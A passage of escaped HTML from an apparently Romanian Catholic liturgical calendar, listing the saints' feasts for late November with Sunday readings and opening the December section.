rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Iosafat, ep. m. **; Cristian, m. LP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E13\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Augustina (Livia), călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E14\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ştefan-Teodor, ep. m.; Fer. Serapion, călug. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E15\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Albert cel Mare, ep. înv. *; Leopold al III-lea\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E16\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Margareta a Scoţiei, regină *; Gertruda, fc. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E17\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 33-a de peste an\u003Cbr \/\u003E\nSs. Elisabeta a Ungariei, călug.; Florin, pr.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EMal 4,1-2a; Ps 97; 2Tes 3,7-12; Lc 21,5-19\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E18\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESfinţirea Bazilicilor „Sf. Petru” şi „Sf. Paul” *; Fer. Carolina Kozka, fc. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E19\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Abdia, profet UP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E20\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Grigore Decapolitul; Edmund, rege\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E21\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EPrezentarea la Templu a Sf. Fc. Maria **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E22\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Cecilia, fc. m. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E23\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Clement I, pp. m. *; Columban, abate *; Lucreţia, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E24\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† CRISTOS, REGELE UNIVERSULUI\u003Cbr \/\u003E\nSs. Martiri din Vietnam\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E2Sam 5,1-3; Ps 121; Col 1,12-20; Lc 23,35-43\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E25\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ecaterina din Alexandria, fc. m. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E26\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Siriciu, pp.; Leonard, pr. LN\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E27\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Virgil, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E28\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Teodora, călug.; Iacob, pr.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E29\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Saturnin, ep. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E30\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESF. ANDREI, ap.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- calendar in postare receptiv --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7747118969\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch6 style=\"background-color: white; border: 0px; color: #444444; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 1.125em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: 1.3em; margin: 0px 0px 14px; overflow-wrap: break-word; padding: 0px; text-transform: uppercase; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EDECEMBRIE – ÎNDREA\u003C\/span\u003E\u003C\/h6\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 18px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin-bottom: 1em; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E31 de zile, ziua are 9 ore, noaptea are 15 ore\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" border=\"0\" cellpadding=\"4\" cellspacing=\"1\" style=\"background-color: white; border-collapse: collapse; border-spacing: 0px; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 0.875em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px 0px 1.5em; padding: 0px; 